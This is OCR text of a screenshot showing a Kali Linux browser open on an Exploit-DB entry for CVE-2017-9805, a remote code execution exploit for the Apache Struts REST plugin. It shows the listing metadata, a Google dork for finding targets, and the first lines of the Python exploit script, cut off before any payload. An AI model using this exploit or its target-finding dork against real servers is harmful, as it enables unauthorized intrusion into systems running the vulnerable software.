 Applications Places Firefox ESR Wed 00:31 1
Apache Struts 2.5 < 2.5.12 - REST Plugin XStream Remote Code Execution - Mozilla Firefox
Orders × Index of /dist/struts/2.5 × Apache Struts 2.5 < 2... ×
https://www.exploit-db.com/exploits/42627/ Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
EXPLOIT DATABASE
Home Exploits Shellcode Papers Google Hacking Database Submit Search
Apache Struts 2.5 < 2.5.12 - REST Plugin XStream Remote Code
Execution
EDB-ID: 42627 Author: Warflop Published: 2017-09-06
CVE: CVE-2017-9805 Type: Remote Platform: Linux
E-DB Verified: Exploit: Download / View Raw Vulnerable App:
« Previous Exploit Next Exploit »
# Exploit Title: Struts 2.5 - 2.5.12 REST Plugin XStream RCE
# Google Dork: filetype:action
# Date: 06/09/2017
# Exploit Author: Warflop
# Vendor Homepage: https://struts.apache.org/
# Software Link: http://mirror.nbtelecom.com.br/apache/struts/2.5.10/struts-2.5.10-all.zip
# Version: Struts 2.5 – Struts 2.5.12
# Tested on: Struts 2.5.10
# CVE : 2017-9805
#!/usr/bin/env python3
# coding=utf-8
# *****************************************************
# Struts CVE-2017-9805 Exploit
# Warflop (http://securityattack.com.br/)
# Greetz: Pimps & G4mbl3r
# *****************************************************
import requests
import sys
def exploration(command):
Read www.gstatic.com